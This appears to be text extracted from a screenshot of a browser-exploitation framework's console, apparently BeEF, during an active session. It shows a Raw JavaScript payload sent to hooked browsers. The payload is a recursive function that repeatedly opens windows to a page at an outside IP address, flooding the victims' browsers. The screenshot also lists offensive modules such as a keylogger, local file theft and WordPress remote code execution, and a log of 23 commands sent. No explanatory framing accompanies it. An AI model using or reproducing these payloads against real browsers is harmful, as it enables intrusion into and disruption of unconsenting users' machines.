 Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree Module Results History Raw JavaScript
Search id date label
Description: This module will send the code entered in the 'JavaScript Code' section to the selected hooked browsers where it will be executed. Code is run inside an anonymous function and the return value is passed to the
framework. Multiline scripts are allowed, no special encoding is required.
Id:
Javascript Code:
function heker(level){
window.open("http://51.142.89.159:5905/demos/butcher/index.html","_blank");
if(level <= 0) return;
heker(level-1);
}
heker(10);
2
Browser (58)
Chrome Extensions (6)
Debug (9)
Exploits (105)
Host (24)
IPEC (9)
Metasploit (1)
Misc (19)
IBM iNotes (0)
Create Invisible Iframe
Extract iNotes list
Flooder
Read iNotes
Send iNotes
WordPress Add User
WordPress Current User Inf
WordPress Upload RCE Pl
Wordpress Post-Auth RCE
iFrame Event Key Logger
Local File Thef
No Sleep
Track Physical Movement
BlockUI Modal Dialog
Raw JavaScript
UnBlockUI
Send iNotes with attachmen
iFrame Sniffer
Network (24)
Persistence (9)
Phonegap (16)
Social Engineering (24)
1
0 2024-03-04 20:14 command 1
1 2024-03-04 20:14 command 2
2 2024-03-05 15:40 command 3
3 2024-03-05 15:42 command 4
4 2024-03-05 15:42 command 5
5 2024-03-05 15:45 command 6
6 2024-03-05 15:45 command 7
7 2024-03-05 15:46 command 8
8 2024-03-05 15:48 command 9
9 2024-03-05 15:50 command 10
10 2024-03-05 15:50 command 11
11 2024-03-05 15:51 command 12
12 2024-03-05 15:52 command 13
13 2024-03-05 15:52 command 14
14 2024-03-05 15:52 command 15
15 2024-03-05 15:55 command 16
16 2024-03-05 15:55 command 17
17 2024-03-05 15:55 command 18
18 2024-03-05 16:28 command 19
19 2024-03-05 16:29 command 20
20 2024-03-05 16:30 command 21
21 2024-03-05 17:56 command 22
22 2024-03-06 06:00 command 23